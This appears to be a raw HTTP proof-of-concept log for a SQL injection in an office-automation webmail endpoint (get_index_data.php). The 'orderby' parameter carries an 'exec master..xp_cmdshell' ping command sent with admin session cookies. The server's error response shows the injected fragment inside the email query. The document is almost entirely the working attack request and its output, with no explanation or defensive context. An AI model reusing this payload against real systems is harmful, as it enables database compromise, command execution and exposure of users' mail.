 GET
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=
exec master..xp_cmdshell 'ping 172.10.1.255'--&pagelimit=20&tag=&timestamp=1598069133&total= HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://192.168.43.169/
Cookie: PHPSESSID=54j5v894kbrm5sitdw8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ff
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Host: 192.168.43.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Aug 2020 06:11:33 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 703
不安全的SQL语句：注释代码<br />SELECT
EMAIL_ID,TO_ID,READ_FLAG,DELETE_FLAG,EMAIL_BODY.BODY_ID,TO_ID2,COPY_TO_ID,TO_WEBMAIL,SUBJECT,SEND_TIME,ATTACHMENT_ID
ATTACHMENT_NAME,IMPORTANT,SIZE,IS_WEBMAIL,WEBMAIL_FLAG from EMAIL,EMAIL_BODY where EMAIL_BODY_ID=EMAIL_BODY.BODY
and FROM_ID='admin' and SEND_FLAG='1' and DELETE_FLAG!='2' and DELETE_FLAG!='4' and
'%sample@email.tst%' or SUBJECT like '%sample@email.tst%' or KEYWORD like
'%sample@email.tst%') and SEND_TIME&lt; '1598069133' group by EMAIL.BODY_ID order by \'; exec master..xp_cmdshell \'ping 172.10.1.255\'--
desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 3,20